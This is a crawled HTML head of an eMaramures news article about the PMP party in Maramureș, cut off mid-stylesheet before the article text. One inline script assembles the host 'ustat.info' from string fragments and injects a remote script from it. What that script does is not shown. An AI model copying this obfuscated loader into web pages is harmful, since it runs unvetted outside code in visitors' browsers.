

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/
body_size: 31460
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni? &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="C&acirc;nd nu se adună la chefuri dubioase &icirc;n vreme de stare de alertă, organizația județeană a Partidului Mișcarea Populară are grijă să puncteze la capitolul&#8230;" />
<meta property="article:published_time" content="2020-07-06" />
<meta property="article:modified_time" content="2020-07-06" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"PMP Maramure\u0219: a\u021bi uitat de interesele cet\u0103\u021benilor din Ulmeni?"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.40ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?" href="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile 